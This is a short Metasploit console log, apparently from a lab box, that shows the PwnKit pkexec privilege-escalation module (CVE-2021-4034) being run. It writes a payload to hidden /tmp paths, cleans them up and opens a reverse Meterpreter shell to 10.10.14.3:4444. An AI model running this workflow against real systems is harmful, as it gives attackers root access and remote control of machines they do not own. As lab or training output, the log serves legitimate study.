 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.wpyvrdiwnro
[+] The target is vulnerable.
[*] Writing '/tmp/.wyzqsp/zfngokxgnsq/zfngokxgnsq.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.wyzqsp
[*] Sending stage (3045380 bytes) to 10.10.10.56
[+] Deleted /tmp/.wyzqsp/zfngokxgnsq/zfngokxgnsq.so
[+] Deleted /tmp/.wyzqsp/.uujzivbg
[+] Deleted /tmp/.wyzqsp
[*] Meterpreter session 2 opened (10.10.14.3:4444 -> 10.10.10.56:48772) at 2024-09-07 17:53:23 -0400
meterpreter > ls